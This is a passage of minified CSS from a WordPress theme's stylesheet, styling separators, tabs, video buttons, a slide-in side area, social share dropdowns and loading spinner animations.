#d59578}.qodef-separator.qodef-position--center{text-align:center}.qodef-separator.qodef-position--left{text-align:left}.qodef-separator.qodef-position--right{text-align:right}#qodef-page-sidebar .widget.widget_songbook_core_separator{margin-bottom:0}#qodef-page-footer .widget.widget_songbook_core_separator{margin-bottom:0}#qodef-side-area .widget.widget_songbook_core_separator{margin-bottom:0}.qodef-tabs{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-tabs.qodef--init{visibility:visible}.qodef-tabs .qodef-tabs-navigation{margin:0;padding:0;list-style:none}.qodef-tabs .qodef-tabs-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-tabs .qodef-tabs-content p{margin:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;list-style:none}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li{margin:0 26px 0 0;padding:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a{display:block;padding:0 3px 1px;-webkit-transition:color .2s ease-out,background-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out;font-family:Poppins,sans-serif;font-weight:500;text-transform:uppercase;font-size:28px;line-height:1.21em;letter-spacing:.05em;position:relative;overflow:hidden}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a:before{content:'';display:block;width:0%;height:1px;position:absolute;bottom:0;left:0;background-color:#2f2f2f;-webkit-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child{margin-right:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.active a:before,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-active a:before{width:100%}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a:hover,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-hover a{color:#2f2f2f}@media only screen and (max-width:680px){.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li{margin:0 0 26px 0;padding:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child{margin-bottom:0}}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation{-ms-flex-negative:0;flex-shrink:0;display:block;padding-right:26px;margin-right:26px;border-right:1px solid #ededed}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li{width:100%;margin-bottom:26px}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li:last-child{margin-bottom:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li a{display:inline-block;width:auto}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-content{margin-top:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-content{margin:26px 0 0}.qodef-video-button{position:relative;display:inline-block;vertical-align:middle}.qodef-video-button .qodef-m-play-inner{position:relative;width:67px;height:67px;background:0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:480px){.qodef-video-button .qodef-m-play-inner{width:45px;height:45px}}.qodef-video-button .qodef-m-play-shape{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;border:1px solid currentColor;background:0 0;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.qodef-video-button .qodef-m-image:not(:empty)+.qodef-e-video-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-video-button .qodef-m-title{font-family:"Libre Baskerville",serif;font-style:italic;font-size:27px;color:#fff;text-align:center;margin:0 0 13px;z-index:1}.qodef-video-button .qodef-m-play:hover .qodef-m-play-shape{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.qodef-video-button .qodef-m-play{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;color:#fff;font-size:106px;line-height:1;z-index:1}.qodef-video-button .qodef-m-play span{line-height:inherit;font-size:22px;color:currentColor}.qodef-video-button .qodef-m-play span:before{display:block;line-height:inherit}@media only screen and (max-width:480px){.qodef-video-button .qodef-m-play span{font-size:16px}}@media only screen and (max-width:480px){.qodef-video-button .qodef-m-play{top:20px}}.qodef-video-button.qodef-solid-video-button .qodef-m-play .ion-ios-play{color:#2f2f2f;z-index:1}.qodef-video-button.qodef-solid-video-button .qodef-m-play-shape{background:currentColor}#qodef-side-area{position:fixed;top:0;right:-449px;width:449px;border:1px solid #ededed;border-right:none;height:100%;min-height:100%;padding:89px 64px 35px 68px;background-color:#fff;overflow:hidden;visibility:hidden;z-index:9999;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1);-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;color:#7e7e7e}.qodef-side-area--opened #qodef-side-area{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;right:0;visibility:visible}#qodef-side-area.qodef-alignment--center{text-align:center}#qodef-side-area.qodef-alignment--right{text-align:right}#qodef-side-area.qodef-alignment--left{text-align:left}#qodef-side-area #qodef-side-area-close{color:#2f2f2f}#qodef-side-area #qodef-side-area-close:hover{color:#555}#qodef-side-area p{margin:0}#qodef-side-area a{color:#7e7e7e}#qodef-side-area a:hover{color:#2f2f2f}#qodef-side-area .qodef-social-share li a{color:#2f2f2f}#qodef-side-area .qodef-social-share li a:hover{color:#d59578}#qodef-side-area .qodef-side-area-background-text{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:42px;right:-25px;-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-text-orientation:mixed;text-orientation:mixed;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);font-family:Poppins,sans-serif;font-weight:500;text-transform:uppercase;color:#2f2f2f;font-size:45px;line-height:1.09em;letter-spacing:.05em;font-size:110px;font-weight:600;z-index:-1}@media only screen and (max-width:1440px){#qodef-side-area .qodef-side-area-background-text{font-size:80px;bottom:11px;right:-16px}}#qodef-side-area .qodef-side-area-background-text .qodef-m-character{background-image:url(../img/stripes.png);background-repeat:repeat;background-position:top left;background-clip:content-box;-webkit-text-fill-color:transparent;-webkit-background-clip:text;opacity:0;-webkit-transform:translateX(-175px) skew(0deg,10deg);-ms-transform:translateX(-175px) skew(0deg,10deg);transform:translateX(-175px) skew(0deg,10deg);-webkit-transition:.7s cubic-bezier(.65,.08,.12,1);-o-transition:.7s cubic-bezier(.65,.08,.12,1);transition:.7s cubic-bezier(.65,.08,.12,1);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;min-width:25px}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(2){-webkit-transition-delay:60ms;-o-transition-delay:60ms;transition-delay:60ms}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(3){-webkit-transition-delay:.12s;-o-transition-delay:.12s;transition-delay:.12s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(4){-webkit-transition-delay:.18s;-o-transition-delay:.18s;transition-delay:.18s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(5){-webkit-transition-delay:.24s;-o-transition-delay:.24s;transition-delay:.24s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(6){-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(7){-webkit-transition-delay:.36s;-o-transition-delay:.36s;transition-delay:.36s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(8){-webkit-transition-delay:.42s;-o-transition-delay:.42s;transition-delay:.42s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(9){-webkit-transition-delay:.48s;-o-transition-delay:.48s;transition-delay:.48s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(10){-webkit-transition-delay:.54s;-o-transition-delay:.54s;transition-delay:.54s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(11){-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(12){-webkit-transition-delay:.66s;-o-transition-delay:.66s;transition-delay:.66s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(13){-webkit-transition-delay:.72s;-o-transition-delay:.72s;transition-delay:.72s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(14){-webkit-transition-delay:.78s;-o-transition-delay:.78s;transition-delay:.78s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(15){-webkit-transition-delay:.84s;-o-transition-delay:.84s;transition-delay:.84s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(16){-webkit-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(17){-webkit-transition-delay:.96s;-o-transition-delay:.96s;transition-delay:.96s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(18){-webkit-transition-delay:1.02s;-o-transition-delay:1.02s;transition-delay:1.02s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(19){-webkit-transition-delay:1.08s;-o-transition-delay:1.08s;transition-delay:1.08s}#qodef-side-area .qodef-side-area-background-text .qodef-m-character:nth-child(20){-webkit-transition-delay:1.14s;-o-transition-delay:1.14s;transition-delay:1.14s}.qodef-side-area-animate--in #qodef-side-area .qodef-side-area-background-text .qodef-m-character{opacity:1;-webkit-transform:translateX(0) skew(0deg,0deg);-ms-transform:translateX(0) skew(0deg,0deg);transform:translateX(0) skew(0deg,0deg)}.qodef-side-area-animate--out #qodef-side-area .qodef-side-area-background-text .qodef-m-character{opacity:0;-webkit-transform:translateX(-175px) skew(0deg,10deg);-ms-transform:translateX(-175px) skew(0deg,10deg);transform:translateX(-175px) skew(0deg,10deg)}#qodef-side-area-close{position:absolute;top:39px;right:43px;display:block;z-index:1000;color:#fff}.admin-bar #qodef-side-area-close{top:65px}#qodef-side-area-close.qodef-source--predefined .qodef-m-dots{position:relative;margin:0}#qodef-side-area-close.qodef-source--predefined .qodef-m-dots .qodef-m-dot{display:none}#qodef-side-area-close.qodef-source--predefined .qodef-m-dots .qodef-m-dot.qodef--1,#qodef-side-area-close.qodef-source--predefined .qodef-m-dots .qodef-m-dot.qodef--2{display:block;width:100%;height:3px;margin:0;position:absolute;top:calc(50% - 2px);left:0}#qodef-side-area-close.qodef-source--predefined .qodef-m-dots .qodef-m-dot.qodef--1{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#qodef-side-area-close.qodef-source--predefined .qodef-m-dots .qodef-m-dot.qodef--2{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.qodef-side-area-cover{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;overflow:hidden;z-index:0;-webkit-transition:opacity .2s ease-in-out,z-index .2s ease-in-out;-o-transition:opacity .2s ease-in-out,z-index .2s ease-in-out;transition:opacity .2s ease-in-out,z-index .2s ease-in-out}.qodef-side-area--opened .qodef-side-area-cover{opacity:1;z-index:1002}.qodef-social-share{position:relative;display:inline-block;vertical-align:top}.qodef-social-share .qodef-social-title{position:relative;display:inline-block;vertical-align:top;margin:0 5px 0 0;font-size:15px;line-height:1.15em;font-family:"Libre Baskerville",serif;font-style:italic;text-transform:none;letter-spacing:0;color:#999}.qodef-social-share ul{position:relative;display:inline-block;vertical-align:top;list-style:none;padding:0;margin:0}.qodef-social-share li{position:relative;display:inline-block;vertical-align:top;line-height:1;padding:0;margin:0}.qodef-social-share li a{font-size:12px;color:#2f2f2f}.qodef-social-share li a:hover{color:#d59578}.qodef-social-share.qodef-layout--dropdown{position:relative;display:inline-block;vertical-align:bottom}.qodef-social-share.qodef-layout--dropdown .qodef-social-title{margin:0;vertical-align:middle}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(2){-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(3){-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(4){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(5){-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(6){-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(7){-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener{display:block;width:37px;height:37px;line-height:37px;background-color:#fff;text-align:center;border:1px solid #ededed;font-size:12px}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener .qodef-social-share-title{display:inline-block;vertical-align:top;margin-right:5px}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown-opener{border-left:1px solid transparent}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown{position:absolute;visibility:hidden;z-index:950}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown ul{position:relative;display:block;z-index:990;margin:0;padding:0!important}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li{position:absolute;display:block;text-align:center;visibility:hidden;overflow:hidden;opacity:0;-webkit-transition:opacity .2s ease-out,visibility .2s ease-out;-o-transition:opacity .2s ease-out,visibility .2s ease-out;transition:opacity .2s ease-out,visibility .2s ease-out}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li a{line-height:inherit!important;-webkit-transition:color .2s ease-out,background-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li *{display:block;line-height:inherit}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown{top:0;right:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li{width:calc(90px / 3);height:37px;line-height:37px;border-bottom:1px solid #ededed;border-top:1px solid #ededed}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(1){left:5px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(2){left:35px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(3){left:65px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(4){left:95px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(5){left:125px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(6){left:155px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(7){left:185px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:last-child{border-left:1px solid #ededed}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li.qodef-facebook-share a:hover{color:#555}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li.qodef-twitter-share a:hover{color:#555}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li.qodef-linkedin-share a:hover{color:#555}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li.qodef-tumblr-share a:hover{color:#555}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li.qodef-pinterest-share a:hover{color:#555}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li.qodef-vk-share a:hover{color:#555}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li a{font-size:12px;color:#2f2f2f;background-color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown{top:0;left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li{width:37px;height:37px;line-height:37px;border-bottom:1px solid #ededed;border-top:1px solid #ededed}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(1){right:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(2){right:30px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(3){right:60px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(4){right:90px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(5){right:120px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(6){right:150px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(7){right:180px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:first-child{border-right:1px solid transparent}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:last-child{border-left:1px solid #ededed}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li.qodef-facebook-share a:hover{color:#555}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li.qodef-twitter-share a:hover{color:#555}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li.qodef-linkedin-share a:hover{color:#555}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li.qodef-tumblr-share a:hover{color:#555}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li.qodef-pinterest-share a:hover{color:#555}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li.qodef-vk-share a:hover{color:#555}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li a{font-size:12px;color:#2f2f2f;background-color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown{bottom:0;left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li{width:90px;height:37px;line-height:37px;border:1px solid #ededed}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:not(:first-child){border-top:none}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-facebook-share a:hover{background-color:#3b5998;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-twitter-share a:hover{background-color:#00aced;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-linkedin-share a:hover{background-color:#007bb5;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-tumblr-share a:hover{background-color:#32506d;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-pinterest-share a:hover{background-color:#cb2027;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-vk-share a:hover{background-color:#45668e;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li a{font-size:14px;color:#7e7e7e;background-color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(1){bottom:-37px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(2){bottom:-74px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(3){bottom:-111px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(4){bottom:-148px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(5){bottom:-185px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(6){bottom:-222px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(7){bottom:-259px}.qodef-social-share.qodef-layout--list li{margin-right:15px}.qodef-social-share.qodef-layout--list li:last-child{margin-right:0}.qodef-social-share.qodef-layout--text li{margin-right:15px}.qodef-social-share.qodef-layout--text li:last-child{margin-right:0}.widget .qodef-social-share.qodef-layout--list .qodef-social-title{display:block;margin-bottom:21px}.widget .qodef-social-share.qodef-layout--text .qodef-social-title{display:block;margin-bottom:21px}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list ul{margin-top:-3px}#qodef-page-footer .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list ul{margin-top:-3px}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list ul{margin-top:-3px}#qodef-side-area .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#ccc}#qodef-page-spinner{position:fixed;top:0;bottom:0;right:0;left:0;z-index:99999}#qodef-page-spinner .qodef-m-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;color:#d59578;background-color:#fff}#qodef-page-spinner .qodef-m-spinner{position:relative}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1{position:absolute;top:50%;left:50%;height:50%;width:50%;z-index:1;-webkit-animation:qode-atom-shrink 4.5s infinite linear;animation:qode-atom-shrink 4.5s infinite linear}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1:before{content:'';position:absolute;top:-50%;left:-50%;height:100%;width:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{position:absolute;width:100%;height:100%;z-index:0}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{content:'';position:absolute;top:0;left:0;height:20px;width:20px;margin:0 auto;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2{-webkit-animation:qode-atom-zindex 1.5s .75s infinite steps(2,end);animation:qode-atom-zindex 1.5s .75s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-animation:qode-atom-postion 1.5s infinite ease,qode-atom-size 1.5s -1.125s infinite ease;animation:qode-atom-postion 1.5s infinite ease,qode-atom-size 1.5s -1.125s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation:qode-atom-zindex 1.5s -.25s infinite steps(2,end);animation:qode-atom-zindex 1.5s -.25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before{-webkit-animation:qode-atom-postion 1.5s -1s infinite ease,qode-atom-size 1.5s -.75s infinite ease;animation:qode-atom-postion 1.5s -1s infinite ease,qode-atom-size 1.5s -.75s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation:qode-atom-zindex 1.5s .25s infinite steps(2,end);animation:qode-atom-zindex 1.5s .25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{-webkit-animation:qode-atom-postion 1.5s -.5s infinite ease,qode-atom-size 1.5s -125ms infinite ease;animation:qode-atom-postion 1.5s -.5s infinite ease,qode-atom-size 1.5s -125ms infinite ease}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock{position:relative;width:50px;height:50px;margin:-25px 0 0 -25px;-webkit-animation:qode-clock 8s infinite steps(8);animation:qode-clock 8s infinite steps(8)}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item{position:absolute;height:50px;width:50px}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item:before{content:'';position:absolute;height:18.31501832px;width:18.31501832px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--1{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-animation:qode-clock-1 1s ease-in infinite;animation:qode-clock-1 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--2{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-animation:qode-clock-2 1s ease-in infinite;animation:qode-clock-2 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--3{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:qode-clock-3 1s ease-in infinite;animation:qode-clock-3 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--4{-webkit-animation:qode-clock-4 1s ease-in infinite;animation:qode-clock-4 1s ease-in infinite}#qodef-page-spinner.qodef-layout--cube .qodef-m-cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:currentColor;-webkit-animation:qode-cube 1.2s infinite ease-in-out;animation:qode-cube 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulses{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse{position:absolute;top:0;left:0;width:100%;height:100%;background-color:currentColor;border-radius:50%;opacity:.6;-webkit-animation:qode-double-pulse 2s infinite ease-in-out;animation:qode-double-pulse 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse.qodef-pulse--2{-webkit-animation-delay:-1s;animation-delay:-1s}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-five-rotating-circles{position:relative;width:60px;height:60px;margin:-30px 0 0 -30px}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item{position:absolute;width:100%;height:100%}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--2{-webkit-animation-delay:calc((600ms) - 1500ms);animation-delay:calc((600ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--3{-webkit-animation-delay:calc((900ms) - 1500ms);animation-delay:calc((900ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--4{-webkit-animation-delay:calc((1200ms) - 1500ms);animation-delay:calc((1200ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles 